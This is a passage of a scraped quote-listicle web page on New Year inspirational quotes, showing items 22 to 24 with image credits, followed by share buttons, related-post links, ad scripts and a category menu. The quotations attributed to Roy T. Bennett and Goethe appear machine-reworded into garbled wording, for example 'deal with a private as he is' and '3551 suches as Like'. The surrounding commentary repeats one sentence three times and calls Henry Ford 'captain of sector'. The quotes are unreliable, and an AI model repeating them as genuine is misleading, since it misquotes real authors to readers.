<p><img title="inspirational new year wishes quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-beautiful-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-beautiful-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Inspirational New Year Wishes Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/64/56/940501547-a12deb46a789960fa7d26149a242ae2c.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/inspirational-new-year-wishes-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; If you wish to be happy, do not dwell in the past, do not worry about the future, focus on living totally in the present.&#8221;? Roy T. Bennett, The Light in the Heart// tags: focus, future, happiness, satisfied, ideas, inspiring, inspirational-quotes, letting-go-of-the-past, life, life-and-living, life-quotes, live, living, living-in-the-present, living-life, living-life-to-the-fullest, living-now, worry 3581 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_A_Collection_of_10_Famous_and_Inspirational_New_Year_s">22. A Collection of 10 Famous and Inspirational New Year s</span></h2>
<p><img title="10 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-a-collection-of-10-famous-and-inspirational-new-year-s-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-a-collection-of-10-famous-and-inspirational-new-year-s-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from A Collection of 10 Famous and Inspirational New Year s</b>. Source Image: <a href="http://prettyyoungerskin.com/wp-content/uploads/2014/12/10-Famous-and-Inspirational-New-Years-Quotes.jpg" target="_blank" rel="noopener noreferrer">prettyyoungerskin.com</a>. Visit this site for details: <a href="http://prettyyoungerskin.com/10-inspirational-new-years-quotes/" target="_blank" rel="noopener noreferrer">prettyyoungerskin.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Rather than stressing over what you can not control, move your power to what you can develop.&#8221;? Roy T. Bennett, The Light in the Heart// tags: production, creative, motivation, inspiring, inspirational-attitude, inspirational-life, inspirational-quotes, influence, inspiring, life, life-and-living, life-lessons, life-quotes, living, optimism, optimistic, favorable, positive-affirmation, positive-life, positive-thinking, fret 3551 suches as Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Positive_Inspiration_For_The_New_Year_s">23. Positive Inspiration For The New Year s</span></h2>
<p><img title="positive inspiration for the new year" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-positive-inspiration-for-the-new-year-s-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-positive-inspiration-for-the-new-year-s-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Positive Inspiration For The New Year s</b>. Source Image: <a href="http://www.lovethispic.com/uploaded_images/225593-Positive-Inspiration-For-The-New-Year.jpg" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/image/225593/positive-inspiration-for-the-new-year" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; If you deal with a private as he is, he will certainly continue to be how he is. If you treat him as if he were what he ought to be and could be, he will become what he ought to be as well as could be.&#8221;? Johann Wolfgang von Goethe tags: motivation 3543 likes</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Positive_Quotes_New_Years_Eve_QuotesGram">24. Positive Quotes New Years Eve QuotesGram</span></h2>
<p><img title="positive quotes new years eve" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-new-positive-quotes-new-years-eve-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-new-positive-quotes-new-years-eve-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Positive Quotes New Years Eve QuotesGram</b>. Source Image: <a href="http://prettyyoungerskin.com/wp-content/uploads/2014/12/10-Inspirational-Quotes-for-New-Years-H.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/positive-quotes-new-years-eve/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;</p>
<p>These inspirational quotes for life as well as success will reverberate (and also fit on your Pinterest board). These inspiring quotes for life as well as success will reverberate (and also fit on your Pinterest board). These motivational quotes for life and success will certainly resonate (as well as fit on your Pinterest board). Genuinely a quote to live by, the American captain of sector, Henry Ford, made this announcement while reflecting on his life. Your individual life, your professional life, as well as your imaginative life are all linked.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-02-01 13:30:48. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="219526" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/new-years-inspirational-quotes/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Ideas%20for%20New%20Years%20Inspirational%20Quotes%20-%20https://coolandfantastic.com/new-years-inspirational-quotes/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/autumn-decorations-diy/">
					<div class="pagi-text">
						<h5 class="prev-title">22 Ideas for Autumn Decorations Diy</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/country-themed-wedding-favors/">
					<div class="pagi-text">
						<h5 class="next-title">20 Of the Best Ideas for Country themed Wedding Favors</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Memes%20Elegant%2050%20Inspirational%20Motivational%20Quotes%20thoughts%20and%20Memes-819094.png" href="https://coolandfantastic.com/inspirational-quotes-memes/" title="24 Best Ideas Inspirational Quotes Memes">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-memes/">24 Best Ideas Inspirational Quotes Memes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T14:28:18+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Elementary%20Students%20Inspirational%20Inspirational%20Quotes%20for%20Elementary%20Students%20Quotesgram-253780.png" href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" title="24 Best Ideas Inspirational Quotes for Elementary Students">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/">24 Best Ideas Inspirational Quotes for Elementary Students</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-21T21:04:00+00:00">September 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quote%20for%20Entrepreneur%20New%2060%20Entrepreneur%20Quotes%20In%20that%20Might%20Change%20Your-273436.png" href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" title="24 Best Ideas Inspirational Quote for Entrepreneur">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/">24 Best Ideas Inspirational Quote for Entrepreneur</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-20T12:36:03+00:00">August 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-The%20Most%20Inspirational%20Quotes%20New%20Most%20Inspirational%20Movie%20Quotes%20Quotesgram-257011.png" href="https://coolandfantastic.com/the-most-inspirational-quotes/" title="24 Best Ideas the Most Inspirational Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/the-most-inspirational-quotes/">24 Best Ideas the Most Inspirational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-31T00:11:05+00:00">July 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Businesses%20Lovely%2014%20Inspirational%20Quotes%20for%20Entrepreneur%20Starting%20Up%20A-565493.png" href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" title="The 24 Best Ideas for Inspirational Quotes for Businesses">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-businesses/">The 24 Best Ideas for Inspirational Quotes for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-12T05:56:07+00:00">July 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Change%20Unique%20top%2013%20Inspirational%20Quotes%20Of%202014%20%207%20the%20Secret%20Of%20Change-262460.png" href="https://coolandfantastic.com/inspirational-quotes-for-change/" title="24 Best Ideas Inspirational Quotes for Change">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-change/">24 Best Ideas Inspirational Quotes for Change</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-23T05:37:12+00:00">March 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Leaders%20Fresh%20the%20Pelled%20Educator%205%20Inspiring%20Leadership%20Quotes-233937.png" href="https://coolandfantastic.com/inspirational-quotes-for-leaders/" title="24 Best Inspirational Quotes for Leaders">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-for-leaders/">24 Best Inspirational Quotes for Leaders</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-20T10:28:17+00:00">March 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20In%20Spanish%20with%20English%20Translation%20Lovely%20114%20Best%20Vive%20Images%20On%20Pinterest-723881.png" href="https://coolandfantastic.com/inspirational-quotes-in-spanish-with-english-translation/" title="24 Of the Best Ideas for Inspirational Quotes In Spanish with English Translation">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-in-spanish-with-english-translation/">24 Of the Best Ideas for Inspirational Quotes...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-15T00:48:47+00:00">February 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Amazing%20Inspirational%20Quotes%20Awesome%20Pin%20On%20Download-409739.png" href="https://coolandfantastic.com/amazing-inspirational-quotes/" title="24 Best Ideas Amazing Inspirational Quotes">
																			</a>
										<h3><a href="https://coolandfantastic.com/amazing-inspirational-quotes/">24 Best Ideas Amazing Inspirational Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-09T14:30:19+00:00">February 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Grief%20Unique%20Funeral%20E%20Blog%20Blog%20Archive%205%20Inspirational%20Grief-239718.png" href="https://coolandfantastic.com/inspirational-quotes-grief/" title="The top 24 Ideas About Inspirational Quotes Grief">
																			</a>
										<h3><a href="https://coolandfantastic.com/inspirational-quotes-grief/">The top 24 Ideas About Inspirational Quotes Grief</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-08T02:26:06+00:00">January 8, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5192" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20Memes%20Elegant%2050%20Inspirational%20Motivational%20Quotes%20thoughts%20and%20Memes-819094.png" href="https://coolandfantastic.com/inspirational-quotes-memes/" title="24 Best Ideas Inspirational Quotes Memes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-memes/" rel="bookmark" title="24 Best Ideas Inspirational Quotes Memes">
												24 Best Ideas Inspirational Quotes Memes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-08T14:28:18+00:00">October 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Elementary%20Students%20Inspirational%20Inspirational%20Quotes%20for%20Elementary%20Students%20Quotesgram-253780.png" href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" title="24 Best Ideas Inspirational Quotes for Elementary Students"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-for-elementary-students/" rel="bookmark" title="24 Best Ideas Inspirational Quotes for Elementary Students">
												24 Best Ideas Inspirational Quotes for Elementary Students											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-21T21:04:00+00:00">September 21, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quote%20for%20Entrepreneur%20New%2060%20Entrepreneur%20Quotes%20In%20that%20Might%20Change%20Your-273436.png" href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" title="24 Best Ideas Inspirational Quote for Entrepreneur"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quote-for-entrepreneur/" rel="bookmark" title="24 Best Ideas Inspirational Quote for Entrepreneur">
												24 Best Ideas Inspirational Quote for Entrepreneur											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-20T12:36:03+00:00">August 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-The%20Most%20Inspirational%20Quotes%20New%20Most%20Inspirational%20Movie%20Quotes%20Quotesgram-257011.png" href="https://coolandfantastic.com/the-most-inspirational-quotes/" title="24 Best Ideas the Most Inspirational Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/the-most-inspirational-quotes/" rel="bookmark" title="24 Best Ideas the Most Inspirational Quotes">
												24 Best Ideas the Most Inspirational Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-31T00:11:05+00:00">July 31, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inspirational%20Quotes%20for%20Businesses%20Lovely%2014%20Inspirational%20Quotes%20for%20Entrepreneur%20Starting%20Up%20A-565493.png" href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" title="The 24 Best Ideas for Inspirational Quotes for Businesses"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inspirational-quotes-for-businesses/" rel="bookmark" title="The 24 Best Ideas for Inspirational Quotes for Businesses">
												The 24 Best Ideas for Inspirational Quotes for Businesses											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-12T05:56:07+00:00">July 12, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
